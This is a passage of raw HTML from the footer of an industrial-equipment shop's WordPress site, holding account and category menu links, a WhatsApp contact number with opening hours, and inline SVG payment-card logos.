                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/mi-cuenta/" target="_self" title="Mi cuenta" > 

                    <h3>Mi cuenta</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3035">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/my-account-2/orders/" target="_self" title="Historial de pedidos" > 

                    <h3>Historial de pedidos</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5969">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/my-account-2/?et-wishlist-page" target="_self" title="Lista de deseos" > 

                    <h3>Lista de deseos</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4112">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/my-account-2/subscriptions/" target="_self" title="Boletin informativo" > 

                    <h3>Boletin informativo</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-384b6ea" data-id="384b6ea" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2701000 elementor-widget elementor-widget-et_menu_list" data-id="2701000" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8053 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-992">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categorias</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8978">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/" target="_self" title="Edificación - Obras" > 

                    <h3>Edificación - Obras</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5747">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/agricultura/" target="_self" title="Industria Agroalimentaria" > 

                    <h3>Industria Agroalimentaria</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6171">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/" target="_self" title="Máquinas y Equipos Industriales" > 

                    <h3>Máquinas y Equipos Industriales</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7249">

            
            </li>

        
            <li class="menu-item  menu-item-8054">

            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e637b34" data-id="e637b34" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-82f4a1d" data-id="82f4a1d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1c037d elementor-widget elementor-widget-et_menu_list" data-id="d1c037d" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2411 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-236">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7451">

            
            </li>

        
            <li class="menu-item  menu-item-4190">

            
            </li>

        
            <li class="menu-item  menu-item-5183">

            
            </li>

        
            <li class="menu-item  menu-item-1565">

            
            </li>

        
            <li class="menu-item  menu-item-3673">

            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d2e321 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d2e321" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2306ffd" data-id="2306ffd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d44075d elementor-widget elementor-widget-image" data-id="d44075d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="attachment-full size-full wp-image-4907" alt="" loading="lazy" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="auto, (max-width: 331px) 100vw, 331px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac86340" data-id="ac86340" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00807f3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00807f3" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://wa.me/51923235610" tabindex="-1"><img loading="lazy" width="44" height="45" src="https://grupomorbeck.com/wp-content/uploads/2020/12/Icon-4.jpg" class="attachment-full size-full wp-image-105" alt="" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://wa.me/51923235610"><span class="mob-hide">Necesitas ayuda?</span> Llámanos: (+51) 923235610</a></h3><p class="elementor-image-box-description">Lunes - Viernes: 8:00 - 21:00 Sábado - Domingo 9:00 - 18:00</p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3f8ccc" data-id="d3f8ccc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e380eb1 elementor-align-center elementor-widget elementor-widget-button" data-id="e380eb1" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://grupomorbeck.com/contactanos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="et-icon et-chat"></i>			</span>
									<span class="elementor-button-text">Enviar mensaje</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-410a4a9" data-id="410a4a9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3fa5f5 elementor-icon-list--layout-inline elementor-align-end cart-payments elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f3fa5f5" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.96 473.96" style="enable-background:new 0 0 473.96 473.96;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.98" cy="236.99" r="236.97"></circle><g>	<polygon style="fill:#293688;" points="175.483,282.447 193.616,175.373 222.973,175.373 204.841,282.447  "></polygon>	<path style="fill:#293688;" d="M309.352,178.141c-5.818-2.17-14.933-4.494-26.316-4.494c-29.014,0-49.451,14.526-49.627,35.337   c-0.161,15.382,14.589,23.962,25.732,29.088c11.427,5.238,15.27,8.599,15.214,13.28c-0.071,7.177-9.13,10.458-17.571,10.458   c-11.749-0.004-17.994-1.624-27.637-5.62l-3.783-1.706l-4.123,23.97c6.859,2.99,19.543,5.583,32.71,5.714   c30.858-0.007,50.899-14.353,51.124-36.583c0.112-12.179-7.712-21.448-24.651-29.092c-10.264-4.947-16.55-8.251-16.482-13.272   c0-4.449,5.324-9.208,16.815-9.208c9.601-0.15,16.557,1.931,21.979,4.101l2.627,1.235L309.352,178.141L309.352,178.141z"></path>	<path style="fill:#293688;" d="M359.405,175.373c-7.034,0-12.116,2.148-15.207,9.119l-43.509,97.959h31.083l6.043-16.408h37.137   l3.45,16.408h27.633L381.86,175.376h-22.454L359.405,175.373L359.405,175.373z M346.062,244.618   c2.425-6.166,11.693-29.927,11.693-29.927c-0.168,0.281,2.413-6.196,3.895-10.215l1.987,9.227c0,0,5.616,25.56,6.795,30.918h-24.37   V244.618z"></path>	<path style="fill:#293688;" d="M121.946,248.771l-2.586-14.679c-5.358-17.111-21.987-35.625-40.621-44.901l25.938,93.256h31.09   l46.626-107.074H151.31L121.946,248.771z"></path></g><g>	<path style="fill:#F7981D;" d="M46.823,175.373v1.729c36.838,8.86,62.413,31.259,72.538,56.991l-10.645-49.582   c-1.777-6.776-7.162-8.902-13.534-9.137L46.823,175.373L46.823,175.373z"></path>	<path style="fill:#F7981D;" d="M236.964,473.958c91.464,0,170.77-51.846,210.272-127.725H26.696   C66.201,422.112,145.504,473.958,236.964,473.958z"></path></g><path style="fill:#293688;" d="M236.964,0C146.952,0,68.663,50.184,28.548,124.103h416.84C405.268,50.188,326.976,0,236.964,0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#3C80AD;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#931B1D;" d="M159.5,121.955c-59.797,0.378-108.212,49.133-108.212,109.143  c0,60.246,48.789,109.136,108.911,109.136c28.202,0,53.923-10.773,73.275-28.437l-0.004-0.004h0.015  c3.97-3.618,7.667-7.532,11.061-11.689h-22.308c-2.982-3.603-5.691-7.368-8.123-11.248h38.477c2.35-3.749,4.46-7.644,6.35-11.678  H207.77c-1.747-3.749-3.263-7.57-4.554-11.465h60.28c3.641-10.881,5.605-22.525,5.605-34.615c0-8.03-0.872-15.843-2.507-23.379  h-66.577c0.831-3.88,1.867-7.708,3.102-11.461h60.31c-1.347-4.004-2.915-7.899-4.696-11.686h-50.97  c1.837-3.94,3.921-7.76,6.245-11.465h38.454c-2.563-4.09-5.392-7.996-8.449-11.678h-21.44c3.319-3.918,6.963-7.603,10.918-11.019  c-19.345-17.672-45.069-28.452-73.286-28.452C159.96,121.955,159.728,121.955,159.5,121.955z"></path><path style="fill:#F16622;" d="M415.189,231.132c0.011,60.269-48.721,109.14-108.885,109.158  c-60.138,0.019-108.908-48.834-108.926-109.113v-0.045c-0.019-60.287,48.729-109.162,108.878-109.177  c60.145-0.022,108.919,48.834,108.934,109.117C415.189,231.072,415.189,231.099,415.189,231.132z"></path><path style="fill:#F7981D;" d="M415.189,232.337c0.011,60.272-48.721,109.151-108.885,109.162  c-60.138,0.022-108.908-48.837-108.926-109.106v-0.056c-0.019-60.276,48.729-109.155,108.878-109.17  c60.145-0.022,108.919,48.834,108.934,109.113C415.189,232.281,415.189,232.315,415.189,232.337z"></path><path style="fill:#CB2026;" d="M159.5,123.194c-59.797,0.385-108.212,49.129-108.212,109.143  c0,60.25,48.789,109.143,108.911,109.143c28.202,0,53.923-10.78,73.275-28.441l-0.004-0.011h0.015  c3.97-3.615,7.667-7.517,11.061-11.689h-22.308c-2.982-3.596-5.691-7.353-8.123-11.233h38.477c2.35-3.753,4.46-7.659,6.35-11.689  H207.77c-1.747-3.753-3.263-7.573-4.554-11.461h60.28c3.641-10.889,5.605-22.529,5.605-34.619c0-8.026-0.872-15.843-2.507-23.375  h-66.577c0.831-3.876,1.867-7.712,3.102-11.461h60.31c-1.347-4.007-2.915-7.903-4.696-11.693h-50.97  c1.837-3.925,3.921-7.76,6.245-11.461h38.454c-2.563-4.086-5.392-7.989-8.449-11.686h-21.44c3.319-3.91,6.963-7.596,10.918-11.019  c-19.345-17.669-45.069-28.449-73.286-28.449C159.96,123.194,159.728,123.194,159.5,123.194z"></path><g>	<path style="fill:#FFFFFF;" d="M199.357,260.123l1.456-9.875c-0.793,0-1.961,0.337-2.99,0.337c-4.034,0-4.483-2.148-4.221-3.738   l3.259-20.157h6.133l1.482-10.93h-5.781l1.179-6.788h-11.599c-0.251,0.254-6.847,38.215-6.847,42.828   c0,6.844,3.828,9.893,9.238,9.848C194.893,261.609,198.197,260.438,199.357,260.123z"></path>	<path style="fill:#FFFFFF;" d="M203.035,241.291c0,16.423,10.81,20.329,20.026,20.329c8.509,0,12.247-1.912,12.247-1.912   l2.047-11.21c0,0-6.469,2.874-12.314,2.874c-12.449,0-10.267-9.309-10.267-9.309h23.569c0,0,1.515-7.536,1.515-10.604   c0-7.652-3.809-16.984-16.535-16.984C211.66,214.478,203.035,227.061,203.035,241.291z M223.372,224.876   c6.541,0,5.332,7.371,5.332,7.966h-12.872C215.828,232.083,217.045,224.876,223.372,224.876z"></path>	<path style="fill:#FFFFFF;" d="M296.793,260.123l2.077-12.681c0,0-5.691,2.874-9.594,2.874c-8.224,0-11.521-6.309-11.521-13.059   c0-13.725,7.076-21.276,14.96-21.276c5.905,0,10.649,3.33,10.649,3.33l1.89-12.303c0,0-7.031-2.859-13.055-2.859   c-13.388,0-26.417,11.626-26.417,33.5c0,14.481,7.038,24.063,20.875,24.063C290.566,261.714,296.793,260.123,296.793,260.123z"></path>	<path style="fill:#FFFFFF;" d="M135.583,214.654c-7.951,0-14.047,2.556-14.047,2.556l-1.68,10.013c0,0,5.036-2.043,12.636-2.043   c4.318,0,7.472,0.483,7.472,4.004c0,2.133-0.385,2.922-0.385,2.922s-3.401-0.288-4.98-0.288c-10.024,0-20.561,4.288-20.561,17.227   c0,10.185,6.907,12.527,11.192,12.527c8.183,0,11.7-5.317,11.895-5.34l-0.382,4.445h10.208l4.557-32.011   C151.508,215.091,139.687,214.654,135.583,214.654z M138.071,240.704c0.221,1.957-1.227,11.124-8.209,11.124   c-3.6,0-4.539-2.761-4.539-4.393c0-3.177,1.725-6.997,10.226-6.997C137.521,240.438,137.734,240.655,138.071,240.704z"></path>	<path style="fill:#FFFFFF;" d="M162.362,261.328c2.608,0,17.538,0.67,17.538-14.769c0-14.436-13.818-11.588-13.818-17.388   c0-2.877,2.253-3.798,6.368-3.798c1.635,0,7.925,0.528,7.925,0.528l1.467-10.267c0,0-4.071-0.906-10.694-0.906   c-8.587,0-17.287,3.42-17.287,15.165c0,13.317,14.518,11.97,14.518,17.575c0,3.742-4.06,4.049-7.188,4.049   c-5.403,0-10.271-1.86-10.294-1.774l-1.545,10.151C149.622,259.989,152.63,261.328,162.362,261.328z"></path>	<path style="fill:#FFFFFF;" d="M392.84,205.445l-2.496,15.551c0,0-4.367-6.035-11.195-6.035c-10.63,0-19.483,12.834-19.483,27.588   c0,9.523,4.718,18.844,14.38,18.844c6.948,0,10.791-4.853,10.791-4.853l-0.505,4.142h11.278l8.864-55.262L392.84,205.445z    M387.459,235.78c0,6.133-3.038,14.323-9.321,14.323c-4.176,0-6.125-3.51-6.125-9.018c0-9.003,4.034-14.96,9.122-14.96   C385.315,226.126,387.459,229.007,387.459,235.78z"></path>	<path style="fill:#FFFFFF;" d="M72.792,260.73l7.068-41.721l1.029,41.721h7.992l14.903-41.721L97.18,260.73h11.869l9.149-55.322   h-18.36l-11.431,33.938l-0.595-33.938H70.895l-9.276,55.322H72.792L72.792,260.73z"></path>	<path style="fill:#FFFFFF;" d="M251.454,260.808c3.375-19.229,4-34.851,12.06-32.003c1.411-7.439,2.769-10.316,4.303-13.47   c0,0-0.718-0.153-2.238-0.153c-5.182,0-9.033,7.109-9.033,7.109l1.025-6.526h-10.799l-7.225,45.043H251.454z"></path>	<path style="fill:#FFFFFF;" d="M323.546,214.654c-7.951,0-14.043,2.556-14.043,2.556l-1.676,10.013c0,0,5.025-2.043,12.632-2.043   c4.314,0,7.476,0.483,7.476,4.004c0,2.133-0.389,2.922-0.389,2.922s-3.401-0.288-4.992-0.288c-10.028,0-20.553,4.288-20.553,17.227   c0,10.185,6.911,12.527,11.192,12.527c8.183,0,11.704-5.317,11.891-5.34l-0.378,4.445h10.215l4.554-32.011   C339.479,215.091,327.662,214.654,323.546,214.654z M326.038,240.704c0.221,1.957-1.22,11.124-8.213,11.124   c-3.596,0-4.528-2.761-4.528-4.393c0-3.177,1.725-6.997,10.211-6.997C325.492,240.438,325.698,240.655,326.038,240.704z"></path>	<path style="fill:#FFFFFF;" d="M348.799,260.808c3.379-19.229,4.004-34.851,12.063-32.003c1.411-7.439,2.769-10.316,4.311-13.47   c0,0-0.73-0.153-2.241-0.153c-5.197,0-9.036,7.109-9.036,7.109l1.033-6.526h-10.806l-7.229,45.04H348.8L348.799,260.808   L348.799,260.808z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><g>	<path style="fill:#1A80AD;" d="M347.363,197.142c-9.86,0-17.657,2.615-23.622,3.809l-1.833,14.989   c2.982-1.433,12.385-4.041,20.183-4.288c7.802-0.236,12.385,1.429,10.78,8.093c-23.161,0-38.761,4.752-41.971,19.742   c-4.591,25.695,23.622,24.984,34.862,13.8l-1.373,6.181h20.64l8.943-40.924C377.633,201.183,361.813,196.906,347.363,197.142z    M348.74,239.012c-1.145,5.47-5.5,7.85-10.776,8.093c-4.587,0.236-8.715-3.817-5.732-8.572c2.294-4.041,8.718-4.992,12.613-4.992   c1.605,0,3.442,0,5.051,0C349.428,235.443,349.196,237.108,348.74,239.012z"></path>	<polygon style="fill:#1A80AD;" points="391.628,180.963 374.55,259.472 395.515,259.472 412.806,180.963  "></polygon>	<path style="fill:#1A80AD;" d="M295.296,181.202h-38.387l-17.01,78.27h22.293l5.751-25.93h15.858   c15.633,0,28.505-9.515,31.951-25.695C319.662,189.528,306.33,181.202,295.296,181.202z M294.615,207.847   c-1.381,5.946-7.36,10.701-13.111,10.701h-10.342l4.599-21.41h11.031C292.542,197.142,295.988,201.898,294.615,207.847z"></path></g><g>	<path style="fill:#1A5B80;" d="M146.34,197.142c-9.744,0-17.448,2.615-23.117,3.809l-1.804,14.986   c2.72-1.433,12.007-4.041,19.712-4.288c7.704-0.236,12.236,1.429,10.87,8.093c-22.877,0-38.282,4.752-41.455,19.742   c-4.535,25.695,23.33,24.984,34.207,13.8l-1.355,6.181h20.617l8.834-40.924C176.469,201.183,160.608,196.906,146.34,197.142z    M147.927,239.012c-1.137,5.47-5.673,7.85-10.874,8.093c-4.531,0.236-8.385-3.817-5.437-8.572c2.26-4.041,8.606-4.992,12.232-4.992   c1.815,0,3.398,0,5.216,0C148.6,235.443,148.151,237.108,147.927,239.012z"></path>	<polygon style="fill:#1A5B80;" points="181.827,198.272 202.444,198.272 205.771,234.721 225.939,198.272 247.214,198.272    198.231,285.504 175.182,285.504 190.246,259.862  "></polygon>	<path style="fill:#1A5B80;" d="M95.063,181.202H56.575l-17.055,78.27h22.585l5.53-25.93h16.131   c15.442,0,28.348-9.515,31.805-25.695C119.489,189.528,106.356,181.202,95.063,181.202z M94.371,207.847   c-1.381,5.946-7.139,10.701-12.905,10.701h-10.6l4.842-21.41h11.061C92.298,197.142,95.984,201.898,94.371,207.847z"></path>	<path style="fill:#1A5B80;" d="M417.333,191.114v-9.261h-3.454v-1.242h8.322v1.242h-3.472v9.261H417.333z"></path>	<path style="fill:#1A5B80;" d="M423.575,191.114v-10.503h2.084l2.488,7.431c0.232,0.692,0.393,1.205,0.501,1.545   c0.12-0.378,0.307-0.939,0.554-1.676l2.526-7.3h1.867v10.503h-1.336v-8.793l-3.061,8.793h-1.246l-3.042-8.939v8.939H423.575   L423.575,191.114z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#27ADE4;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#2D78BC;" d="M80.859,194.744l-7.397-18.264l-7.353,18.264 M243.727,187.47c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,185.116,245.123,186.729,243.727,187.47 M337.335,194.744l-7.472-18.264l-7.431,18.264L337.335,194.744L337.335,194.744z   M162.841,214.511h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,214.511  L162.841,214.511z M206.975,214.511H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,214.511  L206.975,214.511z M257.852,181.041c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,172.944,257.852,175.926,257.852,181.041 M275.139,214.511h-11.02v-45.81h11.02V214.511z M402.999,214.511h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,214.511L402.999,214.511z M46.218,223.51h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,223.51H46.218z"></path><path style="fill:#FFFFFF;" d="M80.859,198.485l-7.397-18.264l-7.353,18.264 M243.727,191.211c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,188.858,245.123,190.471,243.727,191.211 M337.335,198.485l-7.472-18.264l-7.431,18.264L337.335,198.485L337.335,198.485z   M162.841,218.253h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,218.253  L162.841,218.253z M206.975,218.253H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,218.253  L206.975,218.253z M257.852,184.783c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,176.686,257.852,179.668,257.852,184.783 M275.139,218.253h-11.02v-45.81h11.02V218.253z M402.999,218.253h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,218.253L402.999,218.253z M46.218,227.252h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,227.252H46.218z"></path><path style="fill:#2D78BC;" d="M436.858,266.709v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,274.409,439.051,270.237,436.858,266.709z M235.959,276.931h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809V246.5h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,274.308,245.403,276.931,235.959,276.931z M300.995,274.855c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V246.5h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,271.91,300.074,273.519,300.995,274.855z M345.421,255.974h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067V246.5h36.067L345.421,255.974L345.421,255.974z M372.941,292.295h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,287.693,383.845,292.295,372.941,292.295z M428.563,287.872c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  